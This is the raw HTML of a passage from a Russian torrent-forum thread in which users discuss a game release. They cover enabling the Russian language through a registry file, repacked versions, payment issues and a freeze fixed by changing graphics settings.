                                <p class="avatar"><img src="images/avatars/3660032024c445c693b112.gif" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2010-02-27"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 78</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962891" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962891, 195269)">Рейтинг</a>
        <div id="user_stats_2962891" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962891#2962891" title="Линк на это сообщение">09-Фев-2024 15:48</a>
                                    <span class="posted_since">(спустя 3 часа)</span>
                                    
                                
                    <span id=post_rating_2962891 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962891, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962891, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962891" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Как русский включить?
<br />
upd: разобрался</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=195269" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=195269" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962893" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962893"></a>                    <p class="nick">SkyJoker </p>
                                <p class="avatar"><img src="images/avatars/624916895a1eeb51a956d.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2013-05-05"><em>Стаж:</em> 12 лет</p>        <p class="posts"><em>Сообщений:</em> 2598</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962893" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962893, 456527)">Рейтинг</a>
        <div id="user_stats_2962893" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962893#2962893" title="Линк на это сообщение">09-Фев-2024 16:01</a>
                                    <span class="posted_since">(спустя 13 минут)</span>
                                    
                                
                    <span id=post_rating_2962893 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962893, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962893, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962893" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>sergey69</b> <a href="viewtopic.php?p=2962856#2962856">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>SkyJoker</b> <a href="viewtopic.php?p=2962850#2962850">писал(а)</a>:</p>	<div class="q"><span style="font-weight: bold;">sergey69</span> <div></div> Кнопка оплатить неактивна. Да и вряд-ли мои российские карты пройдут 		</div></div> Возможно, пробовал около года назад тогда работало. Сейчас с номером телефона заморочки, но обход тоже есть. 		</div></div> Странно, я на релизе 2го овера пытался батлпасс купить, вроде уже ничерта недоступно было</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">Процессор: Intel Core i5 13600k <br />
Видеокарта: NVidia GTX 3070<br />
ОЗУ: 32GB RAM DDR4 3600<br />
Монитор: 21:9 3440х1440<br />
Геймпад: Microsoft Xbox One Controller, Gamesir T4 Cyclone Pro<br />
VR: Oculus Quest 2<br />
Клавиатура: Durgod Taurus K320 Brown<br />
Мышь: Razer DeathAdder V2 Mini</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=456527" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=456527" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962897" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962897"></a>                    <p class="nick">tapochek.est<wbr> </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-08-14"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 121</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962897" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962897, 63483)">Рейтинг</a>
        <div id="user_stats_2962897" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962897#2962897" title="Линк на это сообщение">09-Фев-2024 16:29</a>
                                    <span class="posted_since">(спустя 27 минут)</span>
                                    
                                
                    <span id=post_rating_2962897 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962897, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962897, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962897" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">А можно новую раздачу уже распакованную? Как делает <span style="font-weight: bold;">InsaneRamZes</span></div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=63483" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=63483" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962899" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962899"></a>                    <p class="nick">Kazooie </p>
                                <p class="avatar"><img src="images/avatars/11051827914cd2c5a825228.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2010-11-04"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 392</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962899" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962899, 296642)">Рейтинг</a>
        <div id="user_stats_2962899" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962899#2962899" title="Линк на это сообщение">09-Фев-2024 16:35</a>
                                    <span class="posted_since">(спустя 6 минут)</span>
                                    
                                
                    <span id=post_rating_2962899 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962899, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962899, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962899" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>Вишена</b> <a href="viewtopic.php?p=2962891#2962891">писал(а)</a>:</p>	<div class="q">Как русский включить? <div></div> upd: разобрался 		</div></div> а я нет. подскажи?</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">There is no knowledge that is not power</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=296642" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=296642" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962904" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962904"></a>                    <p class="nick"><b class="colorAdmin">EpicOWL</b> </p>
                        <p class="rank_img"><a href="https://tapochek.net/groupcp.php?g=2"><img src="images/ranks/admin.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/789356626693e12e339106.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2012-11-08"><em>Стаж:</em> 13 лет</p>        <p class="posts"><em>Сообщений:</em> 4743</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962904" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962904, 377949)">Рейтинг</a>
        <div id="user_stats_2962904" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962904#2962904" title="Линк на это сообщение">09-Фев-2024 17:06</a>
                                    <span class="posted_since">(спустя 31 минута)</span>
                                    
                                
                    <span id=post_rating_2962904 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962904, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962904, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962904" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>tapochek.est</b> <a href="viewtopic.php?p=2962897#2962897">писал(а)</a>:</p>	<div class="q">А можно новую раздачу уже распакованную? Как делает <span style="font-weight: bold;">InsaneRamZes</span> 		</div></div> так в чём проблема скачать раздачу от InsaneRamZes? <div></div> <a href="https://tapochek.net/viewtopic.php?t=262536" class="postLink">https://tapochek.net/viewtopic.php?t=262536</a></div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=377949" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=377949" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962909" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962909"></a>                    <p class="nick">tapochek.est<wbr> </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-08-14"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 121</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962909" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962909, 63483)">Рейтинг</a>
        <div id="user_stats_2962909" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962909#2962909" title="Линк на это сообщение">09-Фев-2024 17:19</a>
                                    <span class="posted_since">(спустя 12 минут)</span>
                                    
                                
                    <span id=post_rating_2962909 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962909, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962909, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962909" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>EpicOWL</b> <a href="viewtopic.php?p=2962904#2962904">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>tapochek.est</b> <a href="viewtopic.php?p=2962897#2962897">писал(а)</a>:</p>	<div class="q">А можно новую раздачу уже распакованную? Как делает <span style="font-weight: bold;">InsaneRamZes</span> 		</div></div> так в чём проблема скачать раздачу от InsaneRamZes? <div></div> <a href="https://tapochek.net/viewtopic.php?t=262536" class="postLink">https://tapochek.net/viewtopic.php?t=262536</a> 		</div></div> Думал что это новая версия, та раздача у меня так и не запустилась.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=63483" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=63483" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962915" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962915"></a>                    <p class="nick"><b class="colorAdmin">EpicOWL</b> </p>
                        <p class="rank_img"><a href="https://tapochek.net/groupcp.php?g=2"><img src="images/ranks/admin.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/789356626693e12e339106.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2012-11-08"><em>Стаж:</em> 13 лет</p>        <p class="posts"><em>Сообщений:</em> 4743</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962915" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962915, 377949)">Рейтинг</a>
        <div id="user_stats_2962915" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962915#2962915" title="Линк на это сообщение">09-Фев-2024 17:53</a>
                                    <span class="posted_since">(спустя 34 минуты)</span>
                                    
                                
                    <span id=post_rating_2962915 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962915, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962915, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962915" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>tapochek.est</b> <a href="viewtopic.php?p=2962909#2962909">писал(а)</a>:</p>	<div class="q">Думал что это новая версия, та раздача у меня так и не запустилась. 		</div></div> Утверждать не буду, т.к. версия игры не указана, но если судить по размеру установленной игры это тот же релиз.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=377949" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=377949" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962951" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962951"></a>                    <p class="nick">DartWarlocK </p>
                                <p class="avatar"><img src="images/avatars/4911411715367742520aa0.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-05-05"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 57</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962951" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962951, 496224)">Рейтинг</a>
        <div id="user_stats_2962951" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962951#2962951" title="Линк на это сообщение">09-Фев-2024 19:32</a>
                                    <span class="posted_since">(спустя 1 час 39 минут)</span>
                                    
                                
                    <span id=post_rating_2962951 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962951, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">2</span><a href=# onclick="ajax.post_rating(2962951, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962951" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>Kazooie</b> <a href="viewtopic.php?p=2962899#2962899">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>Вишена</b> <a href="viewtopic.php?p=2962891#2962891">писал(а)</a>:</p>	<div class="q">Как русский включить? <div></div> upd: разобрался 		</div></div> а я нет. подскажи? 		</div></div> Файл для реестра codbocwRUS</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=496224" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=496224" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2962991" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2962991"></a>                    <p class="nick">Kazooie </p>
                                <p class="avatar"><img src="images/avatars/11051827914cd2c5a825228.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2010-11-04"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 392</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2962991" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2962991, 296642)">Рейтинг</a>
        <div id="user_stats_2962991" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2962991#2962991" title="Линк на это сообщение">09-Фев-2024 22:12</a>
                                    <span class="posted_since">(спустя 2 часа 39 минут)</span>
                                    
                                
                    <span id=post_rating_2962991 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2962991, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2962991, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2962991" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>DartWarlocK</b> <a href="viewtopic.php?p=2962951#2962951">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>Kazooie</b> <a href="viewtopic.php?p=2962899#2962899">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>Вишена</b> <a href="viewtopic.php?p=2962891#2962891">писал(а)</a>:</p>	<div class="q">Как русский включить? <div></div> upd: разобрался 		</div></div> а я нет. подскажи? 		</div></div> Файл для реестра codbocwRUS 		</div></div> спасибо</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">There is no knowledge that is not power</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=296642" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=296642" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2963204" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2963204"></a>                    <p class="nick">Mash59 </p>
                                <p class="avatar"><img src="images/avatars/15324852784d4a6454de7da.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2010-03-19"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 294</p>                                <img src="images/flags/810.png" alt="СССР" title="СССР" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2963204" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2963204, 235774)">Рейтинг</a>
        <div id="user_stats_2963204" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2963204#2963204" title="Линк на это сообщение">11-Фев-2024 13:56</a>
                                    <span class="posted_since">(спустя 1 день 15 часов)</span>
                                    
                                
                    <span id=post_rating_2963204 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2963204, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2963204, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2963204" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Всем привет . Игра почему то зависает после заставки с видом старого телевизора и всё . В чем может быть проблема ? Может кто сталкивался?  <br /><br /> <span style="font-size: 9px; line-height: normal;"><span style="color: #999999;">добавлено спустя 4 часа 9 минут 35 секунд:</span></span> <div class="q-wrap">	<p class="q-head"><b>Mash59</b> <a href="viewtopic.php?p=2963204#2963204">писал(а)</a>:</p>	<div class="q">Всем привет . Игра почему то зависает после заставки с видом старого телевизора и всё . В чем может быть проблема ? Может кто сталкивался? 		</div></div> Перенастроил графику и всё пошло.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">Windows 11 Pro(x64) ASUS PRIME X570-P,Ryzen 7 5700X, Gigabyte GeForce RTX 4070 gaming 12G,Geil DIMM DDR4 16GB PC4-25600 3200MHz SPEAR Heatsink System х2,Corsair Vengeance LPX CMK16GX4M2B3200C16 DDR4 - 2x 16ГБ 3200 ,Creative Sound Blaster Audigy Fx.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=235774" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=235774" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2963317" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2963317"></a>                    <p class="nick">Andrei0523 </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
